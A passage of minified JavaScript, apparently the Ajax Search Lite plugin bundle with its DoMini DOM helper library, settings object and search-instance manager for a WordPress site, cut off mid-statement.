window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
(function(){var U={91:function(k,d,x){"use strict";x.r(d),x.d(d,{Hooks:function(){return D}});const D={filters:{},addFilter:function(g,l,S=10,w=null){this.filters[g]=this.filters[g]||[],this.filters[g].push({priority:S,scope:w,callback:l})},removeFilter:function(g,l){if(typeof this.filters[g]<"u")if(typeof l>"u")this.filters[g]=[];else{const S=this;this.filters[g].forEach(function(w,t){w.callback===l&&S.filters[g].splice(t,1)})}},applyFilters:function(g){let l=[],S=Array.prototype.slice.call(arguments),w=arguments[1];return typeof this.filters[g]<"u"&&this.filters[g].length>0&&(this.filters[g].forEach(function(t){l[t.priority]=l[t.priority]||[],l[t.priority].push({scope:t.scope,callback:t.callback})}),S.splice(0,2),l.forEach(function(t){t.forEach(function(i){w=i.callback.apply(i.scope,[w].concat(S))})})),w}}},271:function(k,d,x){var D={"./base64.ts":806,"./browser.ts":665,"./device.ts":451,"./hooks-filters.ts":91,"./index.ts":685,"./interval-until-execute.ts":919,"./other.ts":627};function g(S){var w=l(S);return x(w)}function l(S){if(!x.o(D,S)){var w=new Error("Cannot find module '"+S+"'");throw w.code="MODULE_NOT_FOUND",w}return D[S]}g.keys=function(){return Object.keys(D)},g.resolve=l,k.exports=g,g.id=271},451:function(k,d,x){"use strict";x.r(d),x.d(d,{detectIOS:function(){return g},deviceType:function(){return D},isMobile:function(){return l},isTouchDevice:function(){return S}});const D=()=>{let w=window.innerWidth;return w<=640?"phone":w<=1024?"tablet":"desktop"},g=()=>typeof window.navigator<"u"&&typeof window.navigator.userAgent<"u"?window.navigator.userAgent.match(/(iPod|iPhone|iPad)/)!=null:!1,l=()=>{try{return document.createEvent("TouchEvent"),!0}catch{return!1}},S=()=>"ontouchstart"in window},627:function(k,d,x){"use strict";x.r(d),x.d(d,{isNumeric:function(){return g},nicePhrase:function(){return D}});const D=function(l){return encodeURIComponent(l).replace(/\%20/g,"+")};function g(l){if(typeof l=="number"&&!isNaN(l))return!0;if(typeof l=="string"){const S=l.trim();if(S==="")return!1;const w=Number(S);return!isNaN(w)&&S===String(w).trim()}return!1}},665:function(k,d,x){"use strict";x.r(d),x.d(d,{formData:function(){return t},isSafari:function(){return S},openInNewTab:function(){return r},submitToUrl:function(){return i},whichjQuery:function(){return w}});var D=x(993),g=x.n(D),l=x(919);const S=()=>/^((?!chrome|android).)*safari/i.test(navigator.userAgent),w=o=>{let m=!1;return typeof window.$<"u"&&(typeof o>"u"||typeof window.$.fn[o]<"u")&&(m=window.$),m===!1&&typeof window.jQuery<"u"&&(m=window.jQuery,(typeof o>"u"||typeof window.jQuery.fn[o]<"u")&&(m=window.jQuery)),m},t=function(o,m){let _=o.find("input,textarea,select,button").get();if(arguments.length===1){const v={};return _.forEach(function(p){p.name&&!p.disabled&&(p.checked||/select|textarea/i.test(p.nodeName)||/text/i.test(p.type)||g()(p).hasClass("hasDatepicker")||g()(p).hasClass("asp_slider_hidden"))&&(v[p.name]===void 0&&(v[p.name]=[]),g()(p).hasClass("hasDatepicker")?v[p.name].push(g()(p).parent().find(".asp_datepicker_hidden").val()):v[p.name].push(g()(p).val()))}),JSON.stringify(v)}else if(m!==void 0){const v=typeof m!="object"?JSON.parse(m):m;return _.forEach(function(p){if(p.name)if(v[p.name]){let b=v[p.name],L=g()(p);if(Object.prototype.toString.call(b)!=="[object Array]"&&(b=[b]),p.type==="checkbox"||p.type==="radio"){let C=L.val(),E=!1;for(let T=0;T<b.length;T++)if(b[T]===C){E=!0;break}L.prop("checked",E)}else L.val(b[0]),g()(p).hasClass("asp_gochosen")||g()(p).hasClass("asp_goselect2")?(0,l.intervalUntilExecute)(function(C){C(p).trigger("change.asp_select2")},function(){return w("asp_select2")},50,3):g()(p).hasClass("hasDatepicker")&&(0,l.intervalUntilExecute)(function(C){const E=L.get(0);if(E===void 0)return;let T=b[0],P=C(E).datepicker("option","dateFormat");C(E).datepicker("option","dateFormat","yy-mm-dd"),C(E).datepicker("setDate",T),C(E).datepicker("option","dateFormat",P),C(E).trigger("selectnochange")},function(){return w("datepicker")},50,3)}else(p.type==="checkbox"||p.type==="radio")&&g()(p).prop("checked",!1)}),o}},i=function(o,m,_,v="self"){let p;p=g()('<form style="display: none;" />'),p.attr("action",o),p.attr("method",m),g()("body").append(p),typeof _<"u"&&_!==null&&Object.keys(_).forEach(function(b){let L=_[b],C=g()('<input type="hidden" />');C.attr("name",b),C.attr("value",L),p.append(C)}),v=="new"&&p.attr("target","_blank"),p.get(0).submit()},r=function(o){Object.assign(document.createElement("a"),{target:"_blank",href:o}).click()}},685:function(k,d,x){"use strict";const D={},g=x(271);g.keys().forEach(l=>{if(l==="./index.ts")return;const S=g(l);Object.keys(S).forEach(w=>{D[w]=S[w]})}),window.WPD.utils=D},806:function(k,d,x){"use strict";x.r(d),x.d(d,{Base64:function(){return D}});const D={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(g){return btoa(this._utf8_encode(g))},decode:function(g){return this._utf8_decode(atob(g.replace(/[^A-Za-z0-9\+\/\=]/g,"")))},_utf8_encode:function(g){g=g.replace(/\r\n/g,`
`);let l="";for(let S=0;S<g.length;S++){let w=g.charCodeAt(S);w<128?l+=String.fromCharCode(w):w>127&&w<2048?(l+=String.fromCharCode(w>>6|192),l+=String.fromCharCode(w&63|128)):(l+=String.fromCharCode(w>>12|224),l+=String.fromCharCode(w>>6&63|128),l+=String.fromCharCode(w&63|128))}return l},_utf8_decode:function(g){let l="",S=0,w=0,t,i;for(;S<g.length;)w=g.charCodeAt(S),w<128?(l+=String.fromCharCode(w),S++):w>191&&w<224?(t=g.charCodeAt(S+1),l+=String.fromCharCode((w&31)<<6|t&63),S+=2):(t=g.charCodeAt(S+1),i=g.charCodeAt(S+2),l+=String.fromCharCode((w&15)<<12|(t&63)<<6|i&63),S+=3);return l}}},919:function(k,d,x){"use strict";x.r(d),x.d(d,{intervalUntilExecute:function(){return D}});function D(g,l,S=100,w=50){let t,i=0,r=typeof l=="function"?l():l;if(r===!1)t=setInterval(function(){if(r=typeof l=="function"?l():l,i++,i>w)return clearInterval(t),!1;if(r!==!1)return clearInterval(t),g(r)},S);else return g(r)}},993:function(k,d){(function(x,D){typeof d=="object"&&typeof k=="object"?k.exports=D():typeof define=="function"&&define.amd?define("DoMini",[],D):typeof d=="object"?d.DoMini=D():x.DoMini=D()})(window,()=>(()=>{"use strict";var x={d:(t,i)=>{for(var r in i)x.o(i,r)&&!x.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:i[r]})},o:(t,i)=>Object.prototype.hasOwnProperty.call(t,i)},D={};let g;x.d(D,{default:()=>w}),window.DoMini===void 0?(g=function(t,i){return arguments[2]!==void 0?this.constructor.call(this,t,i):arguments.length!==1||typeof arguments[0]!="function"?new g(t,i,!0):void(document.readyState==="complete"||document.readyState==="loaded"||document.readyState==="interactive"?arguments[0].apply(this,[g]):window.addEventListener("DOMContentLoaded",()=>{arguments[0].apply(this,[g])}))},g.prototype=g.fn={constructor:function(t,i){if(this.length=0,i!==void 0){if(i instanceof g)return i.find(t);if(this.isValidNode(i)||typeof i=="string")return g(i).find(t)}else if(typeof t=="string"&&t!=="")this.push(...this._(t));else{if(t instanceof g)return t;this.isValidNode(t)&&this.push(t)}return this},_:function(t){return t.charAt(0)==="<"?g._fn.createElementsFromHTML(t):[...document.querySelectorAll(t)]},isValidNode:t=>t instanceof Element||t instanceof Document||t instanceof Window,push:Array.prototype.push,pop:Array.prototype.pop,sort:Array.prototype.sort,splice:Array.prototype.splice},g.prototype[Symbol.iterator]=Array.prototype[Symbol.iterator],g._fn={},g.version="0.2.8"):g=window.DoMini;const l=g;l.fn.get=function(t){return t===void 0?Array.from(this):this[t]},l.fn.extend=function(){for(let t=1;t<arguments.length;t++)for(let i in arguments[t])arguments[t].hasOwnProperty(i)&&(arguments[0][i]=arguments[t][i]);return arguments[0]},l.fn.forEach=function(t){return this.get().forEach(function(i,r,o){t.apply(i,[i,r,o])}),this},l.fn.each=function(t){return this.get().forEach(function(i,r,o){t.apply(i,[r,i,o])}),this},l.fn.css=function(t,i){for(const r of this)if(arguments.length===1){if(typeof t!="object")return window.getComputedStyle(r)[t];Object.keys(t).forEach(function(o){r.style[o]=t[o]})}else r.style[t]=i;return this},l.fn.hasClass=function(t){let i=this.get(0);return i!=null&&i.classList.contains(t)},l.fn.addClass=function(t){let i=t;return typeof t=="string"&&(i=t.split(" ")),i=i.filter(function(r){return r.trim()!==""}),i.length>0&&this.forEach(function(r){r.classList.add.apply(r.classList,i)}),this},l.fn.removeClass=function(t){if(t!==void 0){let i=t;typeof t=="string"&&(i=t.split(" ")),i=i.filter(function(r){return r.trim()!==""}),i.length>0&&this.forEach(function(r){r.classList.remove.apply(r.classList,i)})}else this.forEach(function(i){i.classList.length>0&&i.classList.remove.apply(i.classList,i.classList)});return this},l.fn.isVisible=function(){let t,i=this.get(0),r=!0;for(;i!==null;){if(t=window.getComputedStyle(i),t.display==="none"||t.visibility==="hidden"||parseInt(t.opacity)===0){r=!1;break}i=i.parentElement}return r},l.fn.val=function(t){let i;if(arguments.length===1){for(const r of this)if(r.type==="select-multiple"){t=typeof t=="string"?t.split(","):t;for(let o,m=0,_=r.options.length;m<_;m++)o=r.options[m],o.selected=t.indexOf(o.value)!==-1}else r.value=t;i=this}else{let r=this.get(0);r!=null&&(i=r.type==="select-multiple"?Array.prototype.map.call(r.selectedOptions,function(o){return o.value}):r.value)}return i},l.fn.attr=function(t,i){let r;for(const o of this)if(arguments.length===2)o.setAttribute(t,i),r=this;else{if(typeof t!="object"){r=o.getAttribute(t);break}Object.keys(t).forEach(function(m){o.setAttribute(m,t[m])})}return r},l.fn.removeAttr=function(t){for(const i of this)i.removeAttribute(t);return this},l.fn.prop=function(t,i){let r;for(const o of this){if(arguments.length!==2){r=o[t]!==void 0?o[t]:null;break}o[t]=i}return arguments.length===2?this:r},l.fn.data=function(t,i){const r=t.replace(/-([a-z])/g,function(o){return o[1].toUpperCase()});if(arguments.length===2){for(const o of this)o!=null&&(o.dataset[r]=i);return this}{let o=this.get(0);return o!=null&&o.dataset[r]!==void 0?o.dataset[r]:""}},l.fn.html=function(t){if(arguments.length===1){for(const i of this)i.innerHTML=t;return this}{let i=this.get(0);return i==null?"":i.innerHTML}},l.fn.text=function(t){if(arguments.length===1){for(const i of this)i.textContent=t;return this}{let i=this.get(0);return i==null?"":i.textContent}},l.fn.position=function(){let t=this.get(0);return t!=null?{top:t.offsetTop,left:t.offsetLeft}:{top:0,left:0}},l.fn.offset=function(){let t=this.get(0);return t!=null?l._fn.hasFixedParent(t)?t.getBoundingClientRect():l._fn.absolutePosition(t):{top:0,left:0}},l.fn.outerWidth=function(t){t=t||!1;let i=this.get(0);return i!=null?t?parseInt(i.offsetWidth)+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(i.offsetWidth):0},l.fn.outerHeight=function(t){t=t||!1;let i=this.get(0);return i!=null?t?parseInt(i.offsetHeight)+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(i.offsetHeight):0},l.fn.noPaddingHeight=function(t){return t=t||!1,this.length>0?t?parseInt(this.css("height"))+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(this.css("height")):0},l.fn.noPaddingWidth=function(t){return t=t||!1,this.length>0?t?parseInt(this.css("width"))+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(this.css("width")):0},l.fn.innerWidth=function(){let t=this.get(0);if(t!=null){let i=window.getComputedStyle(t);return this.outerWidth()-parseFloat(i.borderLeftWidth)-parseFloat(i.borderRightWidth)}return 0},l.fn.innerHeight=function(){let t=this.get(0);if(t!=null){let i=window.getComputedStyle(t);return this.outerHeight()-parseFloat(i.borderTopWidth)-parseFloat(i.borderBottomtWidth)}return 0},l.fn.width=function(){return this.outerWidth()},l.fn.height=function(){return this.outerHeight()},l.fn.on=function(){let t=arguments,i=function(o,m){let _;if(m.type==="mouseenter"||m.type==="mouseleave"||m.type==="mouseover"){let v=document.elementFromPoint(m.clientX,m.clientY);if(!v.matches(o[1]))for(;(v=v.parentElement)&&!v.matches(o[1]););v!=null&&(_=l(v))}else _=l(m.target).closest(o[1]);if(_!=null&&_.closest(this).length>0){let v=[];if(v.push(m),o[4]!==void 0)for(let p=4;p<o.length;p++)v.push(o[p]);o[2].apply(_.get(0),v)}},r=t[0].split(" ");for(let o=0;o<r.length;o++){let m=r[o];if(typeof t[1]=="string")this.forEach(function(_){if(!l._fn.hasEventListener(_,m,t[2])){let v=i.bind(_,t);_.addEventListener(m,v,t[3]),_._domini_events=_._domini_events===void 0?[]:_._domini_events,_._domini_events.push({type:m,selector:t[1],func:v,trigger:t[2],args:t[3]})}});else for(let _=0;_<r.length;_++){let v=r[_];this.forEach(function(p){l._fn.hasEventListener(p,v,t[1])||(p.addEventListener(v,t[1],t[2]),p._domini_events=p._domini_events===void 0?[]:p._domini_events,p._domini_events.push({type:v,func:t[1],trigger:t[1],args:t[2]}))})}}return this},l.fn.off=function(t,i){return this.forEach(function(r){if(r._domini_events!==void 0&&r._domini_events.length>0)if(t===void 0){let o;for(;o=r._domini_events.pop();)r.removeEventListener(o.type,o.func,o.args);r._domini_events=[]}else t.split(" ").forEach(function(o){let m,_=[];for(;m=r._domini_events.pop();)m.type!==o||i!==void 0&&m.trigger!==i?_.push(m):r.removeEventListener(o,m.func,m.args);r._domini_events=_})}),this},l.fn.offForced=function(){let t=this;return this.forEach(function(i,r){let o=i.cloneNode(!0);i.parentNode.replaceChild(o,i),t[r]=o}),this},l.fn.trigger=function(t,i,r,o){return r=r||!1,o=o||!1,this.forEach(function(m){let _=!1;if(o&&typeof jQuery<"u"&&jQuery._data!==void 0&&jQuery._data(m,"events")!==void 0&&jQuery._data(m,"events")[t]!==void 0&&(jQuery(m).trigger(t,i),_=!0),!_&&r){let v=new Event(t);v.detail=i,m.dispatchEvent(v)}if(m._domini_events!==void 0)m._domini_events.forEach(function(v){if(v.type===t){let p=new Event(t);v.trigger.apply(m,[p].concat(i))}});else{let v=!1,p=m;for(;p=p.parentElement,p!=null&&(p._domini_events!==void 0&&p._domini_events.forEach(function(b){if(b.selector!==void 0){let L=l(p).find(b.selector);if(L.length>0&&L.get().indexOf(m)>=0&&b.type===t){let C=new Event(t);b.trigger.apply(m,[C].concat(i)),v=!0}}}),!v););}}),this},l.fn.clear=function(){for(const t of this)delete t._domini_events;return this},l.fn.clone=function(){let t=[];for(const i of this)t.push(i.cloneNode(!0));return l().add(t)},l.fn.detach=function(t){let i=this,r=[];t!==void 0&&(i=this.find(t));for(const o of i)o.parentElement!=null&&r.push(o.parentElement.removeChild(o));return l().add(r)},l.fn.remove=function(t){return this.detach(t).off().clear()},l.fn.prepend=function(t){if((t=l._fn.elementArrayFromAny(t)).length>0)for(const i of this)for(const r of t)i.insertBefore(r,i.children[0]);return this},l.fn.append=function(t){if((t=l._fn.elementArrayFromAny(t)).length>0)for(const i of this)for(const r of t)i.appendChild(r);return this},l.fn.is=function(t){let i=!1;for(const r of this)if(r.matches(t)){i=!0;break}return i},l.fn.parent=function(t){let i=[];for(const r of this){let o=r.parentElement;typeof t=="string"&&(o==null||o.matches(t)||(o=null)),i.push(o)}return l().add(i)},l.fn.copy=function(t,i){let r,o,m;if(typeof t!="object"||t===null)return r=t,r;for(o in r=new t.constructor,t)t.hasOwnProperty(o)&&(m=typeof t[o],i&&m==="object"&&t[o]!==null?r[o]=this.copy(t[o]):r[o]=t[o]);return r},l.fn.first=function(){return l(this[0])},l.fn.last=function(){return l(this[this.length-1])},l.fn.prev=function(t){let i=[];for(const r of this){let o;if(typeof t=="string")for(o=r.previousElementSibling;o!=null;){if(o.matches(t)){i.push(o);break}o=o.previousElementSibling}else i.push(r.previousElementSibling)}return l(null).add(i)},l.fn.next=function(t){let i=[];for(const r of this){let o;if(typeof t=="string")for(o=r.nextElementSibling;o!=null;){if(o.matches(t)){i.includes(o)||i.push(o);break}o=o.nextElementSibling}else i.push(r.nextElementSibling)}return l(null).add(i)},l.fn.closest=function(t){let i=[];for(let r of this)if(typeof t=="string"&&t!==""){for(;!r.matches(t)&&(r=r.parentElement););i.includes(r)||i.push(r)}else{if((t=t instanceof l?t.get(0):t)instanceof Element)for(;r!==t&&(r=r.parentElement););else r=null;i.includes(r)||i.push(r)}return l().add(i)},l.fn.add=function(t){let i=l._fn.elementArrayFromAny(t);for(const r of i)Array.from(this).includes(r)||this.push(r);return this},l.fn.find=function(t){const i=new l;if(typeof t=="string"){let r=[];this.get().forEach(function(o){const m=o.querySelectorAll?.(t)??[];r=r.concat(Array.from(m))}),r.length>0&&i.add(r)}return i},l._fn.bodyTransform=function(){let t=0,i=0;if(typeof WebKitCSSMatrix<"u"){let r=window.getComputedStyle(document.body);if(r.transform!==void 0){let o=new WebKitCSSMatrix(r.transform);o.m41!=="undefined"&&(t=o.m41),o.m42!=="undefined"&&(i=o.m42)}}return{x:t,y:i}},l._fn.bodyTransformY=function(){return this.bodyTransform().y},l._fn.bodyTransformX=function(){return this.bodyTransform().x},l._fn.hasFixedParent=function(t){if(l._fn.bodyTransformY()!=0)return!1;do if(window.getComputedStyle(t).position=="fixed")return!0;while(t=t.parentElement);return!1},l._fn.hasEventListener=function(t,i,r){if(t._domini_events===void 0)return!1;for(let o=0;o<t._domini_events.length;o++)if(t._domini_events[o].trigger===r&&t._domini_events[o].type===i)return!0;return!1},l._fn.allDescendants=function(t){let i=[],r=this;return Array.isArray(t)||(t=[t]),t.forEach(function(o){for(let m=0;m<o.childNodes.length;m++){let _=o.childNodes[m];i.push(_),i=i.concat(r.allDescendants(_))}}),i},l._fn.createElementsFromHTML=function(t){let i=document.createElement("template");return i.innerHTML=t.replace(/(\r\n|\n|\r)/gm,""),[...i.content.childNodes]},l._fn.elementArrayFromAny=function(t){if(typeof t=="string")t=l(t).get();else if(t instanceof l)t=t.get();else if(t instanceof Element)t=[t];else{if(!(t instanceof Array))return[];t=t.filter(i=>i instanceof Element)}return t},l._fn.ElementArrayFromAny=l._fn.elementArrayFromAny,l._fn.absolutePosition=function(t){if(!t.getClientRects().length)return{top:0,left:0};let i=t.getBoundingClientRect(),r=t.ownerDocument.defaultView;return{top:i.top+r.pageYOffset,left:i.left+r.pageXOffset}},l._fn.plugin=function(t,i){l.fn[t]=function(r){return r!==void 0&&i[r]?i[r].apply(this,Array.prototype.slice.call(arguments,1)):this.forEach(function(o){o["domini_"+t]=Object.create(i).init(r,o)})}},document.dispatchEvent(new Event("domini-dom-core-loaded"));const S=l;l.fn.animate=function(t,i,r){i=i||200,r=r||"easeInOutQuad";for(const o of this){let m,_,v,p,b,L=0,C=60,E={},T={};if(v=this.prop("_domini_animations"),v=v??[],t===!1)v.forEach(function(P){clearInterval(P)});else{let P=function(){L++,L>m?clearInterval(p):(_=b(L/m),Object.keys(T).forEach(function(A){A.indexOf("scroll")>-1?o[A]=E[A]+T[A]*_:o.style[A]=E[A]+T[A]*_+"px"}))};b=l.fn.animate.easing[r]??l.fn.animate.easing.easeInOutQuad,Object.keys(t).forEach(function(A){A.indexOf("scroll")>-1?(E[A]=o[A],T[A]=t[A]-E[A]):(E[A]=parseInt(window.getComputedStyle(o)[A]),T[A]=t[A]-E[A])}),m=i/1e3*C,p=setInterval(P,1e3/C),v.push(p),this.prop("_domini_animations",v)}}return this},l.fn.animate.easing={linear:function(t){return t},easeInOutQuad:function(t){return t<.5?2*t*t:1-Math.pow(-2*t+2,2)/2},easeOutQuad:function(t){return 1-(1-t)*(1-t)}},l.fn.unhighlight=function(t){let i={className:"highlight",element:"span"};return l.fn.extend(i,t),this.find(i.element+"."+i.className).forEach(function(){let r=this.parentNode;r.replaceChild(this.firstChild,this),r.normalize()})},l.fn.highlight=function(t,i){this.defaults={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1,excludeParents:".excludeFromHighlight"};const r=l,o={...this.defaults,...i};if(t.constructor===String&&(t=[t]),(t=t.filter(function(b){return b!==""})).forEach(function(b,L,C){C[L]=b.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&").normalize("NFD").replace(/[\u0300-\u036f]/g,"")}),t.length===0)return this;let m=o.caseSensitive?"":"i",_="("+t.join("|")+")";o.wordsOnly&&(_="(?:,|^|\\s)"+_+"(?:,|$|\\s)");let v=new RegExp(_,m);function p(b,L,C,E,T){if(T=T===""?r.fn.highlight.defaults:T,b.nodeType===3){if(!r(b.parentNode).is(T)){let P=b.data.normalize("NFD").replace(/[\u0300-\u036f]/g,"").match(L);if(P){let A,z=document.createElement(C||"span");z.className=E||"highlight",A=/\.|,|\s/.test(P[0].charAt(0))?P.index+1:P.index;let F=b.splitText(A);F.splitText(P[1].length);let M=F.cloneNode(!0);return z.appendChild(M),F.parentNode.replaceChild(z,F),1}}}else if(b.nodeType===1&&b.childNodes&&!/(script|style)/i.test(b.tagName)&&!r(b).closest(T).length>0&&(b.tagName!==C.toUpperCase()||b.className!==E))for(let P=0;P<b.childNodes.length;P++)P+=p(b.childNodes[P],L,C,E,T);return 0}return this.forEach(function(b){p(b,v,o.element,o.className,o.excludeParents)})},l.fn.serialize=function(){let t=this.get(0);if(!t||t.nodeName!=="FORM")return"";let i,r,o=[];for(i=t.elements.length-1;i>=0;i-=1)if(t.elements[i].name!=="")switch(t.elements[i].nodeName){case"INPUT":switch(t.elements[i].type){case"checkbox":case"radio":t.elements[i].checked&&o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value));break;case"file":break;default:o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value))}break;case"TEXTAREA":o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value));break;case"SELECT":switch(t.elements[i].type){case"select-one":o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value));break;case"select-multiple":for(r=t.elements[i].options.length-1;r>=0;r-=1)t.elements[i].options[r].selected&&o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].options[r].value))}break;case"BUTTON":switch(t.elements[i].type){case"reset":case"submit":case"button":o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value))}}return o.join("&")},l.fn.serializeObject=function(t,i){let r,o=[];for(r in t)if(t.hasOwnProperty(r)){let m=i?i+"["+r+"]":r,_=t[r];o.push(_!==null&&typeof _=="object"?l.fn.serializeObject(_,m):encodeURIComponent(m)+"="+encodeURIComponent(_))}return o.join("&")},l.fn.inViewPort=function(t,i){let r,o,m=this.get(0);if(m==null)return!1;t=t===void 0?0:t,i=i===void 0?window:typeof i=="string"?document.querySelector(i):i;let _=m.getBoundingClientRect(),v=_.top,p=_.bottom,b=_.left,L=_.right,C=!1;if(i==null&&(i=window),i===window)r=window.innerWidth||0,o=window.innerHeight||0;else{r=i.clientWidth,o=i.clientHeight;let E=i.getBoundingClientRect();v-=E.top,p-=E.top,b-=E.left,L-=E.left}return t=~~Math.round(parseFloat(t)),L<=0||b>=r||(C=t>0?v>=t&&p<o-t:(p>0&&v<=o-t)|(v<=0&&p>t)),C},l.fn.ajax=function(t){if((t=this.extend({url:"",method:"GET",cors:"cors",data:{},success:null,fail:null,accept:"text/html",contentType:"application/x-www-form-urlencoded; charset=UTF-8"},t)).cors==="cors"){let i=new XMLHttpRequest;return i.onreadystatechange=function(){t.success!=null&&this.readyState===4&&this.status>=200&&this.status<400&&t.success(this.responseText),t.fail!=null&&this.readyState===4&&this.status>=400&&t.fail(this)},i.open(t.method.toUpperCase(),t.url,!0),i.setRequestHeader("Content-type",t.contentType),i.setRequestHeader("Accept",t.accept),i.send(this.serializeObject(t.data)),i}{let i="ajax_cb_"+"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(o){let m=16*Math.random()|0;return(o==="x"?m:3&m|8).toString(16)}).replaceAll("-","");l.fn[i]=function(){t.success.apply(this,arguments),delete l.fn[t.data.fn]},t.data.callback="DoMini.fn."+i,t.data.fn=i;let r=document.createElement("script");r.type="text/javascript",r.src=t.url+"?"+this.serializeObject(t.data),r.onload=function(){this.remove()},document.body.appendChild(r)}};const w=S;return D.default})())}},$={};function O(k){var d=$[k];if(d!==void 0)return d.exports;var x=$[k]={exports:{}};return U[k].call(x.exports,x,x.exports,O),x.exports}(function(){O.n=function(k){var d=k&&k.__esModule?function(){return k.default}:function(){return k};return O.d(d,{a:d}),d}})(),function(){O.d=function(k,d){for(var x in d)O.o(d,x)&&!O.o(k,x)&&Object.defineProperty(k,x,{enumerable:!0,get:d[x]})}}(),function(){O.o=function(k,d){return Object.prototype.hasOwnProperty.call(k,d)}}(),function(){O.r=function(k){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(k,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(k,"__esModule",{value:!0})}}();var Q={};(function(){"use strict";var k=O(993),d=O.n(k);window.WPD=window.WPD||{},window.WPD.global={utils:{}},window.WPD.dom=d(),window.DoMini=d(),window.WPD.domini=window.WPD.dom,window.WPD.DoMini=window.WPD.dom;var x=O(685);window._asl_instances_storage=window._asl_instances_storage||[];var g={instances:window._asl_instances_storage,get:function(e,n){if(this.clean(),typeof e>"u"||e===0)return this.instances;if(typeof n>"u"){let s=[];for(let a=0;a<this.instances.length;a++)this.instances[a].o.id===e&&s.push(this.instances[a]);return s.length>0?s:!1}else for(let s=0;s<this.instances.length;s++)if(this.instances[s].o.id===e&&this.instances[s].o.iid===n)return this.instances[s];return!1},set:function(e){return this.exist(e.o.id,e.o.iid)?!1:(this.instances.push(e),!0)},exist:function(e,n){e=typeof e=="string"?parseInt(e):e,n=typeof n=="string"?parseInt(n):n,this.clean();for(let s=0;s<this.instances.length;s++)if(this.instances[s].o.id===e){if(typeof n>"u")return!0;if(this.instances[s].o.iid===n)return!0}return!1},clean:function(){let e=[],n=this;this.instances.forEach(function(s,a){d()(".asl_m_"+s.o.rid).length===0&&e.push(a)}),e.forEach(function(s){typeof n.instances[s]<"u"&&(n.instances[s].destroy(),n.instances.splice(s,1))})},destroy:function(e,n){let s=this.get(e,n);if(s!==!1)if(Array.isArray(s))s.forEach(function(a){a.destroy()}),this.instances=[];else{let a=0;this.instances.forEach(function(c,u){c.o.id===e&&c.o.iid===n&&(a=u)}),s.destroy(),this.instances.splice(a,1)}}};function l(){"use strict";const e=function(a,c,u,f){let h=g.get(a,c);if(h!==!1&&!Array.isArray(h)){const y=h[u];typeof y=="function"&&y.bind(h).apply(h,[f])}},n=function(a,c,u){let f;if(typeof c=="number"&&isFinite(c)){if(f=g.get(a,c),f!==!1&&!Array.isArray(f)){const h=f[u];if(typeof h=="function")return h.bind(f).apply(u)}}else if(typeof c=="string")return f=g.get(a),f!==!1&&Array.isArray(f)&&f.forEach(function(h){const y=h[c];typeof y=="function"&&y.bind(f).apply(h,[u])})},s=function(a,c){let u;return c==="exists"?g.exist(a):(u=g.get(a),u!==!1&&Array.isArray(u)&&u.forEach(function(f){const h=f[c];typeof h=="function"&&h.bind(f).apply(f)}))};if(arguments.length===4)return e.apply(this,arguments);if(arguments.length===3)return n.apply(this,arguments);if(arguments.length===2)return s.apply(this,arguments);arguments.length===0&&(console.log("Usage: ASL.api(id, [optional]instance, function, [optional]args);"),console.log("For more info: https://knowledgebase.ajaxsearchpro.com/other/javascript-api"))}var w=e=>{let n=!1;const s=()=>document.readyState==="complete"||document.readyState==="interactive"||document.readyState==="loaded",a=()=>{window.removeEventListener("DOMContentLoaded",u),document.removeEventListener("readystatechange",f)},c=()=>{n||(n=!0,e(),a())},u=()=>{c()},f=()=>{s()&&c()};s()?c():(window.addEventListener("DOMContentLoaded",u),document.addEventListener("readystatechange",f))};window.ASL={...window.ASL,instances:g,instance_args:[],api:l,initialized:!1,initializeAllSearches:function(){this.getInstances().forEach(function(n,s){d().fn._(".asl_m_"+s).forEach(function(a){return typeof a.hasAsp<"u"?!0:(a.hasAsp=!0,d()(a).ajaxsearchlite(n))})})},initializeSearchByID:function(e,n=0){const s=this.getInstance(e),a=n===0?".asl_m_"+e:".asl_m_"+e+"_"+n;d().fn._(a).forEach(function(c){return typeof c.hasAsp<"u"?!0:(c.hasAsp=!0,d()(c).ajaxsearchlite(s))})},getInstances:function(){return d().fn._(".asl_init_data").forEach(e=>{const n=parseInt(e.dataset.aslId||"");typeof e.dataset.settings<"u"&&(this.instance_args[n]=JSON.parse(e.dataset.settings))}),this.instance_args},getInstance:function(e){return typeof this.instance_args[e]<"u"?this.instance_args[e]:this.getInstances()[e]},initialize:function(e){if(typeof 